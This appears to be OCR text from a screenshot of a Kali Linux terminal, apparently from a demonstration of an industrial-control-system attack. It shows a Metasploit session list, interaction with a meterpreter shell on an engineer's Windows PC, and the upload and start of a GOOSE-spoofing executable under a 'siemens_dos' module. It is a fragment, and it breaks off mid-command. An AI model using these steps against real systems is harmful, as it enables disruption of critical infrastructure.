 Applications Places Terminal Tue 11:47 00:00:35 1
root@kali: ~
File Edit View Search Terminal Help
msf post(siemens_dos) > sessions
Active sessions
===============
Id Type Information Connection
-- ---- ----------- ----------
1 meterpreter x86/windows Engineer-PC\Engineer @ ENGINEER-PC 55.55.55.55:8080 -> 55.55.55.1:51210 (172.17.0.150)
msf post(siemens_dos) > sessions 1
[*] Starting interaction with 1...
meterpreter > upload goose_spoofing.exe
[*] uploading : goose_spoofing.exe -> goose_spoofing.exe
[*] uploaded : goose_spoofing.exe -> goose_spoofing.exe
meterpreter > execute -f goose
Breach » Discovery » Attack